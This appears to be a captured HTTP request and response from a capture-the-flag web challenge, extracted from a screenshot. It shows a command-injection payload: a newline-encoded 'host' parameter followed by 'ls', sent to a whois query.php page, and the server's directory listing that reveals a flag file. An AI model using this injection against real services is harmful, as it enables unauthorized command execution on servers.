 Request
Pretty Raw Hex
\n
1 GET /query.php?host=whois.verisign-grs.com%0a&query=ls HTTP/1.1
2 Host: 82.157.146.43:11074
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Referer: http://82.157.146.43:11074/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 08:58:20 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 186
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Whois
</title>
15 </head>
16 <body>
17 <pre>
index.html
18 query.php
19 thisistheflagwithrandomstuffthatyouwontguessJUSTCATME
20 </pre>
21 </body>
22 </html>
23